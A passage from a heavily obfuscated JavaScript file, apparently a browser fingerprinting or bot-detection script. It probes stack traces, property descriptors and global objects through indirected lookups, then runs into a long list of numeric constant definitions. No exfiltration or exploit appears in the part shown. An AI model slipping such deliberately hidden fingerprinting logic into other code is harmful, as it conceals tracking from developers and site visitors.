EM:{OX.push(sQg);if(fR(fU[pR()[Sm(QW)].apply(null,[b5,Gl,QI])][lW(typeof kv()[OV(dz)],hs([],[][[]]))?kv()[OV(mR)].call(null,WS,Us,fR([])):kv()[OV(zV)](gUg,r5,zG)])){var HUg=j2(typeof fU[lW(typeof pR()[Sm(BV)],hs([],[][[]]))?pR()[Sm(QW)](KK,Gl,QI):pR()[Sm(T6)](sT,v9g,T5)][lW(typeof In()[Rz(Yx)],hs([],[][[]]))?In()[Rz(vz)].apply(null,[mm,Kc,W8,KK]):In()[Rz(w2)].apply(null,[dp,TSg,TN,KK])],lW(typeof vG()[bZ(zs)],'undefined')?vG()[bZ(wA)].call(null,nm,xB,sW):vG()[bZ(F1)].apply(null,[Ld,GQg,YUg]))?kv()[OV(M7)].call(null,ID,QW,kZ):In()[Rz(zs)](pP,X5,F8,fR(fR(M7)));var K4g;return OX.pop(),K4g=HUg,K4g;}var VEg;return VEg=pR()[Sm(tm)].call(null,xY,bV,EW),OX.pop(),VEg;}break;case lg:{OX.push(BN);var Q3g=pR()[Sm(m2)](fK,Ugg,w5);var lj=fR({});try{var Fk=OX.length;var trg=fR([]);var VLg=O8[M7];try{var F4g=fU[zP()[kG(nX)](Tj,nm,w6,tm)][C8()[xW(M7)].apply(null,[mR,cP,WUg])][Hm()[vY(Ld)].apply(null,[fs,fR([]),b8])];fU[kv()[OV(wA)](ND,RP,fR([]))][vG()[bZ(m2)](bB,b5,KV)](F4g)[Hm()[vY(Ld)](fs,w5,b8)]();}catch(YMg){OX.splice(nA(Fk,M7),Infinity,BN);if(YMg[C8()[xW(BV)](F1,Ld,n9)]&&j2(typeof YMg[lW(typeof C8()[xW(mf)],hs('',[][[]]))?C8()[xW(BV)].call(null,kW,Ld,n9):C8()[xW(nm)](cP,qK,EUg)],CX()[Ys(M7)](cx,s3g,sv,Cs,F1,cP))){YMg[C8()[xW(BV)].call(null,SB,Ld,n9)][C8()[xW(k1)].apply(null,[fR(M7),nX,Xv])](C8()[xW(VG)].call(null,jD,Oq,dY))[In()[Rz(Cs)](VF,nX,lK,fR({}))](function(PEg){OX.push(MUg);if(PEg[vG()[bZ(U6)](fR(M7),pP,W8)](Hm()[vY(Vp)](T2,fR({}),cQg))){lj=fR(fR([]));}if(PEg[vG()[bZ(U6)](zV,pP,W8)](In()[Rz(mX)](mX,bf,kd,mf))){VLg++;}OX.pop();});}}Q3g=j2(VLg,w2)||lj?kv()[OV(M7)](Km,QW,fR([])):j2(typeof kv()[OV(vZ)],hs('',[][[]]))?kv()[OV(zV)].apply(null,[OJ,C9g,zs]):kv()[OV(Y2)].call(null,fSg,mA,vz);}catch(Qrg){OX.splice(nA(Fk,M7),Infinity,BN);Q3g=lW(typeof In()[Rz(bB)],'undefined')?In()[Rz(nX)](cP,Us,jV,fR(fR({}))):In()[Rz(w2)].call(null,fR(fR(j1)),Dp,b7,fR(fR({})));}var tbg;return OX.pop(),tbg=Q3g,tbg;}break;case P3:{OX.push(mUg);var TEg=pR()[Sm(tm)](Vp,XW,EW);try{var b9g=OX.length;var Ztg=fR(fR(w3));TEg=lW(typeof fU[pR()[Sm(zs)](dz,qW,hf)],j2(typeof vG()[bZ(Y2)],'undefined')?vG()[bZ(F1)].call(null,Ld,gUg,Dz):vG()[bZ(wA)].call(null,cY,xB,LU))?kv()[OV(M7)](Nm,QW,wA):kv()[OV(Y2)](FSg,mA,b5);}catch(jj){OX.splice(nA(b9g,M7),Infinity,mUg);TEg=In()[Rz(nX)].call(null,k1,Us,YUg,xY);}var SN;return OX.pop(),SN=TEg,SN;}break;case xQ:{OX.push(Mwg);var pwg=j2(typeof pR()[Sm(Bm)],'undefined')?pR()[Sm(T6)](mA,Kj,rF):pR()[Sm(tm)].call(null,mA,zx,EW);try{var Org=OX.length;var ESg=fR(d4);pwg=fU[pR()[Sm(j6)](QI,L8,NY)][C8()[xW(M7)](hp,cP,RD)][In()[Rz(vZ)].call(null,U6,Ep,qZ,dp)](kv()[OV(U6)](V9g,H0,fR(fR({}))))?j2(typeof kv()[OV(Ox)],'undefined')?kv()[OV(zV)].call(null,Nrg,Rc,Oq):kv()[OV(M7)].apply(null,[S9,QW,Ld]):kv()[OV(Y2)].apply(null,[bLg,mA,m8]);}catch(YHg){OX.splice(nA(Org,M7),Infinity,Mwg);pwg=In()[Rz(nX)](dP,Us,g3g,VW);}var DUg;return OX.pop(),DUg=pwg,DUg;}break;case qU:{OX.push(Bbg);var U9g=pR()[Sm(tm)](fR([]),Im,EW);try{var rrg=OX.length;var Dgg=fR([]);U9g=lW(typeof fU[Hm()[vY(mm)](Cs,fR(j1),MR)],vG()[bZ(wA)].call(null,hp,xB,YUg))?kv()[OV(M7)](p2,QW,mm):j2(typeof kv()[OV(cP)],'undefined')?kv()[OV(zV)].call(null,xEg,Mwg,KK):kv()[OV(Y2)](xQg,mA,fR(fR([])));}catch(Rtg){OX.splice(nA(rrg,M7),Infinity,Bbg);U9g=j2(typeof In()[Rz(b5)],'undefined')?In()[Rz(w2)](TA,mf,tv,MT):In()[Rz(nX)](QW,Us,c3g,fR(fR(M7)));}var HLg;return OX.pop(),HLg=U9g,HLg;}break;case Ct:{OX.push(v0);var MQg=bs(CX()[Ys(Ld)].call(null,vf,T4g,TA,Cs,wA,fR(j1)),fU[pR()[Sm(QW)](rG,jbg,QI)])||zI(fU[vG()[bZ(mA)].apply(null,[b5,FO,NG])][Hm()[vY(w6)].apply(null,[jX,nm,fHg])],j1)||zI(fU[vG()[bZ(mA)].apply(null,[fR({}),FO,NG])][C8()[xW(hp)](hK,L6,REg)],j1);var h9g=fU[j2(typeof pR()[Sm(Qx)],hs('',[][[]]))?pR()[Sm(T6)](fR(fR({})),qv,h4g):pR()[Sm(QW)](Bm,jbg,QI)][pR()[Sm(hK)].apply(null,[wA,ktg,TA])](j2(typeof C8()[xW(dz)],hs('',[][[]]))?C8()[xW(nm)](Yx,Lhg,Cq):C8()[xW(s2)](Vp,Ox,Ghg))[kv()[OV(b5)](v7,K0,Hs)];var GSg=fU[j2(typeof pR()[Sm(VF)],hs([],[][[]]))?pR()[Sm(T6)].call(null,EY,nn,Of):pR()[Sm(QW)](QW,jbg,QI)][j2(typeof pR()[Sm(m8)],hs('',[][[]]))?pR()[Sm(T6)](fR(fR([])),hbg,T3g):pR()[Sm(hK)](kT,ktg,TA)](kv()[OV(cP)](Qwg,Dn,ZA))[kv()[OV(b5)].call(null,v7,K0,Bm)];var ntg=fU[pR()[Sm(QW)].apply(null,[fR(j1),jbg,QI])][pR()[Sm(hK)](X5,ktg,TA)](j2(typeof Hm()[vY(Id)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[dq,jX,Vrg]):Hm()[vY(fs)].call(null,Qx,fR(fR({})),PH))[kv()[OV(b5)](v7,K0,Fm)];var tHg;return tHg=pR()[Sm(pP)].apply(null,[cP,L2,JG])[kv()[OV(I2)].call(null,kHg,Jq,VG)](MQg?kv()[OV(M7)].call(null,Nl,QW,T2):kv()[OV(Y2)].apply(null,[rtg,mA,zV]),C8()[xW(xY)].call(null,fR(fR(M7)),jC,w3g))[kv()[OV(I2)](kHg,Jq,fR(M7))](h9g?kv()[OV(M7)](Nl,QW,T2):kv()[OV(Y2)].call(null,rtg,mA,hK),C8()[xW(xY)](mm,jC,w3g))[kv()[OV(I2)](kHg,Jq,fR([]))](GSg?kv()[OV(M7)](Nl,QW,QI):kv()[OV(Y2)](rtg,mA,zs),C8()[xW(xY)](m2,jC,w3g))[kv()[OV(I2)](kHg,Jq,jX)](ntg?kv()[OV(M7)].apply(null,[Nl,QW,BV]):kv()[OV(Y2)](rtg,mA,kW)),OX.pop(),tHg;}break;case I4:{OX.push(TI);try{var dEg=OX.length;var kLg=fR(d4);var MMg=j1;var dHg=fU[kv()[OV(wA)](gA,RP,OA)][pR()[Sm(NY)].apply(null,[Hs,fUg,mW])](fU[pR()[Sm(zG)](fK,Whg,Oq)],Hm()[vY(cB)].apply(null,[AW,hp,GA]));if(dHg){MMg++;if(dHg[vG()[bZ(vZ)](fs,EP,brg)]){dHg=dHg[vG()[bZ(vZ)](sv,EP,brg)];MMg+=hs(WK(dHg[vG()[bZ(j1)](mf,tv,krg)]&&j2(dHg[lW(typeof vG()[bZ(RP)],hs([],[][[]]))?vG()[bZ(j1)](kW,tv,krg):vG()[bZ(F1)](dz,BZ,kx)],M7),O8[Y2]),WK(dHg[vG()[bZ(VW)](Y8,j1,cg)]&&j2(dHg[vG()[bZ(VW)].call(null,fR(j1),j1,cg)],Hm()[vY(cB)](AW,dp,GA)),Y2));}}var kN;return kN=MMg[j2(typeof Hm()[vY(tm)],hs([],[][[]]))?Hm()[vY(jD)].apply(null,[ZQg,fR([]),cO]):Hm()[vY(Ld)].call(null,fs,BZ,Ed)](),OX.pop(),kN;}catch(KMg){OX.splice(nA(dEg,M7),Infinity,TI);var Kgg;return Kgg=pR()[Sm(tm)].apply(null,[M7,VV,EW]),OX.pop(),Kgg;}OX.pop();}break;case Rl:{var h3g=Qbg[w3];OX.push(TO);var RMg;return RMg=fU[kv()[OV(wA)].call(null,VA,RP,tm)][pR()[Sm(NY)].apply(null,[pP,NP,mW])](fU[vG()[bZ(mA)](SY,FO,z7)][C8()[xW(dz)](M7,mm,cs)],h3g),OX.pop(),RMg;}break;case nU:{OX.push(BJ);var S3g=function(h3g){return P9g.apply(this,[Rl,arguments]);};var Gtg=[In()[Rz(cB)](b6,rG,PZ,T2),C8()[xW(QJ)].call(null,fs,RP,Gm)];var r4g=Gtg[Hm()[vY(w5)](bB,tm,UD)](function(IMg){var cHg=S3g(IMg);OX.push(HQg);if(fR(fR(cHg))&&fR(fR(cHg[Hm()[vY(sv)].apply(null,[U6,fR({}),W2])]))&&fR(fR(cHg[Hm()[vY(sv)](U6,fR(fR(M7)),W2)][Hm()[vY(Ld)](fs,fR({}),gs)]))){cHg=cHg[Hm()[vY(sv)].call(null,U6,j6,W2)][Hm()[vY(Ld)].apply(null,[fs,fR(fR({})),gs])]();var cEg=hs(j2(cHg[Hm()[vY(BZ)].apply(null,[vf,nm,PG])](Hm()[vY(Id)].apply(null,[An,fs,kY])),TV(M7)),WK(fU[In()[Rz(mW)].apply(null,[Y8,Cx,hgg,Vp])](zI(cHg[Hm()[vY(BZ)](vf,mm,PG)](kv()[OV(dz)](NV,QJ,s2)),TV(O8[Y2]))),M7));var Mtg;return OX.pop(),Mtg=cEg,Mtg;}else{var gQg;return gQg=pR()[Sm(tm)](tm,TP,EW),OX.pop(),gQg;}OX.pop();});var C4g;return C4g=r4g[C8()[xW(I2)](SB,FI,KD)](pR()[Sm(pP)].apply(null,[fR(fR(M7)),ZX,JG])),OX.pop(),C4g;}break;case sM:{OX.push(kT);throw new (fU[lW(typeof pR()[Sm(Us)],'undefined')?pR()[Sm(Y8)](kW,Jwg,b5):pR()[Sm(T6)](FI,NLg,Q8)])(C8()[xW(b5)](M7,rG,En));}break;}};function S3L(){KX=K3+w3*BM+mg*BM*BM+BM*BM*BM,EG=Yb+HM*BM+w3*BM*BM+BM*BM*BM,E7=wQ+X9*BM+Fg*BM*BM+BM*BM*BM,Ig=HM+mg*BM+mg*BM*BM+BM*BM*BM,Ur=Fg+Yb*BM+BM*BM+BM*BM*BM,bW=BH+Fg*BM+w3*BM*BM+BM*BM*BM,EH=Fg+BH*BM+K3*BM*BM,fZ=HM+BH*BM+mg*BM*BM+BM*BM*BM,RV=HM+HM*BM+w3*BM*BM+BM*BM*BM,q8=w3+w3*BM+HM*BM*BM+BM*BM*BM,St=HM+BM+HM*BM*BM,JH=HM+K3*BM+HM*BM*BM,dZ=Yb+Yb*BM+BM*BM+BM*BM*BM,Q7=mg+w3*BM+X9*BM*BM+BM*BM*BM,gr=Yb+mg*BM+K3*BM*BM+BM*BM*BM,xG=wQ+Yb*BM+mg*BM*BM+BM*BM*BM,lY=K3+Fg*BM+HM*BM*BM+BM*BM*BM,jY=K3+Yb*BM+mg*BM*BM+BM*BM*BM,fY=mg+BM+Yb*BM*BM+BM*BM*BM,DV=wQ+Fg*BM+mg*BM*BM+BM*BM*BM,SZ=wQ+BH*BM+Yb*BM*BM+BM*BM*BM,c8=X9+X9*BM+K3*BM*BM+BM*BM*BM,rP=K3+X9*BM+HM*BM*BM+BM*BM*BM,lR=Yb+w3*BM+BM*BM+BM*BM*BM,XH=w3+HM*BM,wh=Fg+BH*BM+BM*BM,Kv=BH+Yb*BM+Fg*BM*BM+BM*BM*BM,HU=HM+X9*BM,PU=K3+mg*BM+HM*BM*BM,XY=wQ+w3*BM+Yb*BM*BM+BM*BM*BM,pS=K3+HM*BM+wQ*BM*BM+BM*BM*BM,mt=Fg+mg*BM+mg*BM*BM,QD=X9+BM+K3*BM*BM+BM*BM*BM,WH=Yb+wQ*BM,hS=X9+Fg*BM+Fg*BM*BM,Jm=mg+Yb*BM+BM*BM+BM*BM*BM,nH=Yb+mg*BM+X9*BM*BM,ZS=mg+wQ*BM+X9*BM*BM,Bs=HM+wQ*BM+HM*BM*BM+BM*BM*BM,v9=Fg+BM,US=BH+X9*BM+Yb*BM*BM,sS=wQ+Fg*BM+mg*BM*BM,rZ=Fg+mg*BM+BM*BM+BM*BM*BM,R3=BH+HM*BM,El=mg+Yb*BM+HM*BM*BM,vH=Yb+HM*BM+mg*BM*BM,wX=BH+BH*BM+HM*BM*BM+BM*BM*BM,dd=d4+HM*BM+mg*BM*BM+BM*BM*BM,JL=BH+wQ*BM+mg*BM*BM,x2=wQ+X9*BM+HM*BM*BM+BM*BM*BM,RJ=mg+BM+w3*BM*BM+BM*BM*BM,Im=X9+HM*BM+Yb*BM*BM+BM*BM*BM,TR=w3+BH*BM+mg*BM*BM+BM*BM*BM,l1=mg+HM*BM+BM*BM,Sh=d4+K3*BM+X9*BM*BM,Mm=Yb+K3*BM+HM*BM*BM+BM*BM*BM,UU=Fg+HM*BM,PG=K3+K3*BM+mg*BM*BM+BM*BM*BM,Xr=K3+HM*BM+Fg*BM*BM,XP=X9+w3*BM+X9*BM*BM+BM*BM*BM,mG=HM+HM*BM+BM*BM+BM*BM*BM,Rv=Yb+Yb*BM+Yb*BM*BM+BM*BM*BM,Ym=K3+w3*BM+w3*BM*BM+BM*BM*BM,RM=HM+K3*BM,hL=wQ+HM*BM+mg*BM*BM,Ml=X9+BH*BM+BM*BM,AL=X9+HM*BM+BH*BM*BM,KR=K3+X9*BM+w3*BM*BM+BM*BM*BM,hb=d4+Fg*BM,ph=w3+K3*BM+X9*BM*BM,b4=HM+K3*BM+BM*BM,sP=HM+mg*BM+HM*BM*BM+BM*BM*BM,vw=X9+Yb*BM+BM*BM+BM*BM*BM,Nl=Yb+wQ*BM+w3*BM*BM+BM*BM*BM,gD=HM+Yb*BM+BM*BM+BM*BM*BM,YP=d4+BM+w3*BM*BM+BM*BM*BM,kV=Fg+HM*BM+BM*BM+BM*BM*BM,b8=d4+K3*BM+Yb*BM*BM+BM*BM*BM,QX=HM+X9*BM+HM*BM*BM+BM*BM*BM,Ul=d4+w3*BM+HM*BM*BM,z2=X9+Yb*BM+w3*BM*BM+BM*BM*BM,hU=X9+Yb*BM+Fg*BM*BM,xv=BH+w3*BM+Fg*BM*BM+BM*BM*BM,CJ=wQ+mg*BM+Fg*BM*BM+BM*BM*BM,YS=K3+w3*BM+K3*BM*BM,xr=Yb+BM+mg*BM*BM,LJ=Yb+wQ*BM+K3*BM*BM+BM*BM*BM,DU=wQ+w3*BM+BM*BM,WZ=d4+wQ*BM+HM*BM*BM+BM*BM*BM,mS=BH+HM*BM+Yb*BM*BM+BM*BM*BM,Ns=HM+BH*BM+BM*BM+BM*BM*BM,qh=BH+mg*BM+Fg*BM*BM,q=Yb+BH*BM+BM*BM+BM*BM*BM,qH=Fg+K3*BM+X9*BM*BM,At=Yb+mg*BM+Fg*BM*BM,tr=K3+HM*BM+X9*BM*BM,RR=Fg+Fg*BM+mg*BM*BM+BM*BM*BM,C9=K3+w3*BM+BM*BM,PM=d4+X9*BM+HM*BM*BM+BM*BM*BM,HG=d4+Fg*BM+K3*BM*BM+X9*BM*BM*BM,OH=K3+BM,S3=wQ+BM,Rl=d4+wQ*BM+mg*BM*BM,TJ=Fg+HM*BM+wQ*BM*BM+BM*BM*BM,I4=w3+BM+Yb*BM*BM,SM=BH+HM*BM+Yb*BM*BM,Pv=K3+HM*BM+HM*BM*BM+BM*BM*BM,C=X9+w3*BM+K3*BM*BM,I1=K3+K3*BM+HM*BM*BM,OQ=BH+K3*BM+Yb*BM*BM,tQ=Yb+Yb*BM+w3*BM*BM+BM*BM*BM,Kt=wQ+K3*BM+mg*BM*BM,nh=Yb+Fg*BM+BM*BM,WA=d4+Yb*BM+K3*BM*BM+BM*BM*BM,Jl=w3+HM*BM+mg*BM*BM,Bv=mg+Fg*BM+mg*BM*BM+BM*BM*BM,n7=X9+X9*BM+BM*BM+BM*BM*BM,cV=X9+wQ*BM+Fg*BM*BM+BM*BM*BM,Vh=K3+X9*BM+BM*BM,vP=K3+Yb*BM+BM*BM+BM*BM*BM,kS=wQ+BM+HM*BM*BM+BM*BM*BM,IS=wQ+HM*BM+HM*BM*BM,TY=K3+K3*BM+w3*BM*BM+BM*BM*BM,DA=mg+Yb*BM+wQ*BM*BM+BM*BM*BM,HA=X9+BH*BM+w3*BM*BM+BM*BM*BM,qP=BH+X9*BM+BM*BM+BM*BM*BM,dw=Fg+Fg*BM+w3*BM*BM+BM*BM*BM,c1=Yb+HM*BM+wQ*BM*BM+BM*BM*BM,mL=BH+X9*BM+K3*BM*BM,F2=K3+BM+mg*BM*BM+w3*BM*BM*BM+BM*BM*BM*BM,g1=mg+Yb*BM+X9*BM*BM,Nw=wQ+BH*BM+HM*BM*BM,Q3=d4+Yb*BM+HM*BM*BM,D4=Yb+w3*BM+Fg*BM*BM,CY=BH+K3*BM+BM*BM+BM*BM*BM,gw=d4+BH*BM,Bg=BH+Fg*BM+BM*BM,Nd=w3+mg*BM+mg*BM*BM+BM*BM*BM,Dg=wQ+K3*BM+X9*BM*BM,DZ=HM+Fg*BM+Fg*BM*BM+BM*BM*BM,O=HM+HM*BM+mg*BM*BM,rS=w3+BM+Fg*BM*BM,It=Fg+X9*BM+mg*BM*BM+BM*BM*BM,Zt=Yb+Fg*BM+K3*BM*BM,ZP=w3+Fg*BM+mg*BM*BM+BM*BM*BM,Rr=Yb+HM*BM+HM*BM*BM,lg=K3+mg*BM,NL=Fg+HM*BM+K3*BM*BM,RW=Yb+BM+wQ*BM*BM+BM*BM*BM,ND=X9+HM*BM+Fg*BM*BM+BM*BM*BM,FX=K3+Fg*BM+BH*BM*BM+BM*BM*BM,H7=HM+X9*BM+Yb*BM*BM+BM*BM*BM,Ih=K3+Fg*BM+HM*BM*BM+HM*BM*BM*BM+K3*BM*BM*BM*BM,nl=Fg+BH*BM+Fg*BM*BM,RH=d4+K3*BM+BM*BM,D2=HM+mg*BM+w3*BM*BM+BM*BM*BM,Iv=wQ+mg*BM+w3*BM*BM+BM*BM*BM,V3=BH+HM*BM+Fg*BM*BM,gH=mg+Fg*BM+BM*BM+BM*BM*BM,j9=Yb+Yb*BM,GG=Fg+w3*BM+mg*BM*BM+BM*BM*BM,UR=wQ+HM*BM+K3*BM*BM+BM*BM*BM,m1=wQ+mg*BM+K3*BM*BM,bb=K3+X9*BM+Yb*BM*BM,EQ=HM+mg*BM+mg*BM*BM,v3=X9+wQ*BM+w3*BM*BM+BM*BM*BM,nR=X9+Yb*BM+BH*BM*BM+BM*BM*BM,hR=X9+BM+w3*BM*BM+BM*BM*BM,VX=d4+Yb*BM+mg*BM*BM+BM*BM*BM,OG=Yb+BM+Fg*BM*BM+BM*BM*BM,QP=HM+mg*BM+Yb*BM*BM+BM*BM*BM,HP=mg+HM*BM+K3*BM*BM+BM*BM*BM,J3=Fg+mg*BM+Fg*BM*BM,TQ=Yb+X9*BM+Yb*BM*BM,Rt=Fg+K3*BM+K3*BM*BM,Fw=X9+HM*BM+Fg*BM*BM,dA=d4+wQ*BM+BM*BM+BM*BM*BM,r7=d4+K3*BM+wQ*BM*BM+BM*BM*BM,D1=Fg+BM+BM*BM,hD=d4+BH*BM+w3*BM*BM+BM*BM*BM,Ms=Yb+K3*BM+w3*BM*BM+BM*BM*BM,ES=BH+Yb*BM+Fg*BM*BM,xt=K3+wQ*BM+Fg*BM*BM,Hl=wQ+K3*BM+K3*BM*BM+BM*BM*BM,z7=d4+mg*BM+K3*BM*BM+BM*BM*BM,VP=d4+K3*BM+X9*BM*BM+BM*BM*BM,l9=K3+BM+mg*BM*BM,N1=w3+Yb*BM+BH*BM*BM+BM*BM*BM,MZ=HM+Yb*BM+Fg*BM*BM+BM*BM*BM,Rg=HM+mg*BM+BM*BM,FW=d4+BH*BM+K3*BM*BM+BM*BM*BM,PQ=HM+w3*BM+HM*BM*BM,hd=K3+w3*BM+X9*BM*BM+BM*BM*BM,lZ=d4+mg*BM+Fg*BM*BM+BM*BM*BM,Qd=BH+K3*BM+w3*BM*BM+BM*BM*BM,nL=d4+HM*BM+Fg*BM*BM,gQ=wQ+Yb*BM+w3*BM*BM+BM*BM*BM,Lg=HM+X9*BM+X9*BM*BM,RX=mg+HM*BM+Fg*BM*BM+BM*BM*BM,TH=w3+Yb*BM+mg*BM*BM,ql=X9+w3*BM+w3*BM*BM+BM*BM*BM,ZX=mg+BM+HM*BM*BM+BM*BM*BM,Y3=Yb+w3*BM+K3*BM*BM,I=Fg+Fg*BM+BM*BM,CS=BH+Fg*BM+Yb*BM*BM,x1=mg+X9*BM+Fg*BM*BM,K7=HM+mg*BM+BM*BM+BM*BM*BM,Uw=K3+K3*BM+mg*BM*BM,Wd=HM+HM*BM+X9*BM*BM+BM*BM*BM,fd=w3+BM+Yb*BM*BM+BM*BM*BM,n2=w3+mg*BM+w3*BM*BM+BM*BM*BM,X3=mg+wQ*BM+BM*BM,GH=K3+wQ*BM+BM*BM,Dl=X9+X9*BM+Fg*BM*BM,wY=mg+wQ*BM+Yb*BM*BM+BM*BM*BM,wR=HM+K3*BM+wQ*BM*BM+BM*BM*BM,xS=w3+Fg*BM+K3*BM*BM,IQ=mg+Yb*BM+HM*BM*BM+BM*BM*BM,wU=HM+Yb*BM,p9=Yb+K3*BM+K3*BM*BM,A2=w3+BM+w3*BM*BM+BM*BM*BM,LU=Yb+BH*BM+w3*BM*BM+BM*BM*BM,Yg=K3+mg*BM+mg*BM*BM,r3=wQ+HM*BM,Vm=X9+w3*BM+BH*BM*BM+BM*BM*BM,KQ=d4+BH*BM+K3*BM*BM,rM=w3+K3*BM,vX=BH+BH*BM+mg*BM*BM+BM*BM*BM,t4=Yb+w3*BM+mg*BM*BM,zm=K3+BM+X9*BM*BM+BM*BM*BM,sY=d4+w3*BM+w3*BM*BM+BM*BM*BM,d9=X9+BH*BM+X9*BM*BM,V2=Yb+w3*BM+Yb*BM*BM+BM*BM*BM,tZ=mg+BH*BM+Fg*BM*BM+BM*BM*BM,fS=HM+Yb*BM+mg*BM*BM,r8=K3+wQ*BM+Fg*BM*BM+BM*BM*BM,dM=wQ+wQ*BM+HM*BM*BM,dD=Yb+w3*BM+Fg*BM*BM+BM*BM*BM,cH=d4+mg*BM+Yb*BM*BM+BM*BM*BM,ht=mg+wQ*BM+HM*BM*BM,Pt=d4+BM+X9*BM*BM,lQ=BH+Yb*BM+Yb*BM*BM,qW=HM+BH*BM+w3*BM*BM+BM*BM*BM,dY=Fg+Fg*BM+K3*BM*BM+BM*BM*BM,G1=w3+HM*BM+Yb*BM*BM,W7=Fg+Yb*BM+Yb*BM*BM+BM*BM*BM,YH=Yb+Yb*BM+BH*BM*BM,Cl=Yb+w3*BM+BM*BM,xX=K3+X9*BM+BM*BM+BM*BM*BM,Yd=HM+Fg*BM+HM*BM*BM+BM*BM*BM,IX=K3+w3*BM+BM*BM+BM*BM*BM,MS=X9+X9*BM+Yb*BM*BM,rD=HM+w3*BM+wQ*BM*BM+BM*BM*BM,hw=mg+Yb*BM+w3*BM*BM+BM*BM*BM,xP=HM+Fg*BM+Yb*BM*BM+BM*BM*BM,gY=HM+mg*BM+Fg*BM*BM+BM*BM*BM,Gr=HM+mg*BM,vs=w3+K3*BM+HM*BM*BM+BM*BM*BM,j7=BH+K3*BM+K3*BM*BM+BM*BM*BM,l2=d4+X9*BM+BM*BM+BM*BM*BM,UY=mg+wQ*BM+HM*BM*BM+BM*BM*BM,cv=X9+wQ*BM+Yb*BM*BM+BM*BM*BM,qV=BH+wQ*BM+Fg*BM*BM+BM*BM*BM,sD=K3+Yb*BM+wQ*BM*BM+BM*BM*BM,t7=Fg+w3*BM+Fg*BM*BM+BM*BM*BM,cZ=d4+HM*BM+K3*BM*BM+BM*BM*BM,AZ=Yb+BM+HM*BM*BM+BM*BM*BM,Nr=K3+Fg*BM+Fg*BM*BM,ng=wQ+BM+BM*BM,j4=HM+w3*BM+Fg*BM*BM,qY=wQ+BH*BM+wQ*BM*BM+BM*BM*BM,zv=X9+X9*BM+mg*BM*BM+BM*BM*BM,cD=X9+Yb*BM+Fg*BM*BM+BM*BM*BM,MJ=wQ+mg*BM+wQ*BM*BM+BM*BM*BM,Nh=wQ+w3*BM+BM*BM+BM*BM*BM,tX=wQ+wQ*BM+K3*BM*BM+BM*BM*BM,tM=Fg+mg*BM+K3*BM*BM,OD=wQ+X9*BM+BM*BM+BM*BM*BM,Tg=wQ+BH*BM+X9*BM*BM,k7=Fg+wQ*BM+HM*BM*BM+BM*BM*BM,YM=X9+BH*BM+Yb*BM*BM+BM*BM*BM,HW=X9+Yb*BM+K3*BM*BM+X9*BM*BM*BM,JA=d4+w3*BM+Fg*BM*BM+BM*BM*BM,PS=wQ+K3*BM,QG=Yb+X9*BM+BM*BM+BM*BM*BM,hh=HM+K3*BM+w3*BM*BM+BM*BM*BM,VZ=wQ+Fg*BM+Yb*BM*BM+BM*BM*BM,GM=X9+X9*BM,tR=X9+mg*BM+HM*BM*BM+BM*BM*BM,tY=HM+Fg*BM+K3*BM*BM+BM*BM*BM,Wm=K3+w3*BM+HM*BM*BM+BM*BM*BM,SG=Yb+BH*BM+Yb*BM*BM+BM*BM*BM,BW=BH+BH*BM+Yb*BM*BM+BM*BM*BM,XX=w3+Yb*BM+w3*BM*BM+BM*BM*BM,DS=d4+mg*BM,Xt=HM+Yb*BM+Yb*BM*BM,jg=d4+HM*BM+Yb*BM*BM+BM*BM*BM,t8=X9+Yb*BM+HM*BM*BM+BM*BM*BM,C2=BH+X9*BM+Yb*BM*BM+BM*BM*BM,cA=HM+K3*BM+mg*BM*BM+BM*BM*BM,sQ=mg+Yb*BM,bU=w3+mg*BM+BM*BM,rv=X9+wQ*BM+mg*BM*BM+BM*BM*BM,rX=mg+wQ*BM+BM*BM+BM*BM*BM,wm=wQ+Yb*BM+Yb*BM*BM+BM*BM*BM,nG=BH+BH*BM+Fg*BM*BM+BM*BM*BM,U4=wQ+X9*BM+Fg*BM*BM,bG=mg+X9*BM+Yb*BM*BM+BM*BM*BM,fg=w3+Yb*BM,U3=K3+Fg*BM+X9*BM*BM,T9=K3+BM+wQ*BM*BM,H=HM+BH*BM+Yb*BM*BM+BM*BM*BM,Fb=HM+BH*BM+BM*BM,st=d4+Yb*BM+K3*BM*BM,ms=d4+BM+Yb*BM*BM+BM*BM*BM,PJ=wQ+mg*BM+Yb*BM*BM+BM*BM*BM,f4=Yb+HM*BM+X9*BM*BM,VA=d4+K3*BM+mg*BM*BM+BM*BM*BM,WY=K3+BH*BM+w3*BM*BM+BM*BM*BM,AH=wQ+wQ*BM+mg*BM*BM,SQ=BH+BM,gJ=K3+Yb*BM+Yb*BM*BM+BM*BM*BM,I7=w3+BH*BM+BM*BM+BM*BM*BM,DJ=mg+X9*BM+w3*BM*BM+BM*BM*BM,qU=wQ+Yb*BM,l4=mg+BM+Fg*BM*BM,C7=BH+X9*BM+w3*BM*BM+BM*BM*BM,Td=X9+BM+mg*BM*BM+BM*BM*BM,TG=HM+K3*BM+BM*BM+BM*BM*BM,jH=Fg+Yb*BM+Yb*BM*BM,Lr=Fg+w3*BM+w3*BM*BM+BM*BM*BM,IH=wQ+BH*BM+Yb*BM*BM,hH=mg+mg*BM,D9=d4+Fg*BM+BM*BM,MU=wQ+wQ*BM,WR=wQ+Yb*BM+Fg*BM*BM+BM*BM*BM,BR=Fg+K3*BM+w3*BM*BM+BM*BM*BM,Yr=w3+HM*BM+BH*BM*BM,UQ=w3+Yb*BM+BM*BM,Ch=X9+BM,T=mg+Fg*BM+X9*BM*BM,TL=HM+wQ*BM+Fg*BM*BM,J9=HM+HM*BM+Fg*BM*BM,cG=Fg+w3*BM+HM*BM*BM+BM*BM*BM,PH=d4+BM+BM*BM+BM*BM*BM,rs=w3+mg*BM+Yb*BM*BM+BM*BM*BM,sg=d4+BH*BM+mg*BM*BM+BM*BM*BM,Wv=HM+wQ*BM+mg*BM*BM+BM*BM*BM,Gm=mg+Yb*BM+X9*BM*BM+BM*BM*BM,qm=BH+mg*BM+BH*BM*BM+BM*BM*BM,ws=HM+w3*BM+BM*BM+BM*BM*BM,Qv=X9+Yb*BM+K3*BM*BM+BM*BM*BM,gW=X9+w3*BM+HM*BM*BM+BM*BM*BM,tA=Fg+BM+Yb*BM*BM+BM*BM*BM,Sb=Fg+w3*BM+mg*BM*BM,H9=K3+Fg*BM+Yb*BM*BM,HQ=X9+Yb*BM,rw=X9+wQ*BM+HM*BM*BM,dG=K3+mg*BM+Fg*BM*BM+BM*BM*BM,Cg=K3+HM*BM+HM*BM*BM,xQ=HM+HM*BM,ds=wQ+BM+Fg*BM*BM+BM*BM*BM,dS=HM+BH*BM+X9*BM*BM,Dh=Fg+K3*BM,XQ=HM+w3*BM+Yb*BM